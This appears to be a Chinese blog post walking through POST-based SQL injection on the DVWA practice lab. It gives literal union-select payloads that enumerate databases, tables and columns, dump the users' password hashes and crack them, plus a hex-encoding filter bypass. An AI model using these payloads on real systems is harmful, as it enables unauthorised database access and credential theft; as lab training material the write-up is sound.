sql_post注入



1、使用order by 测试字段数,为2



2、union select 1,2#找显位点



3、找数据库名union select 1,database()# 为dvwa

4、找表名,union select 1,table_name from information_schema.tables where table_schema=database()#



得出:admin、guestbook、users



5、找表中所有的字段

1' union select 1, group_concat(column_name) from information_schema.columns where table_name='users'#



得出其中一个为password字段





6、显示password字段的 数值

union select 1,password from users#

7、去MD5,得出密码为password



二、使用抓包工具修改传参,在参数后面添加and 1=1 没报错



2、使用order by测试字段为2



3、找数据库名字,得出为dvwa

4、获取所有的表名

5、获取表的字段,用十六进制进行绕过[0x7573657273]

6、显示字段数据

7、去解密密码为password

浙公网安备 33010602011771号

浙公网安备 33010602011771号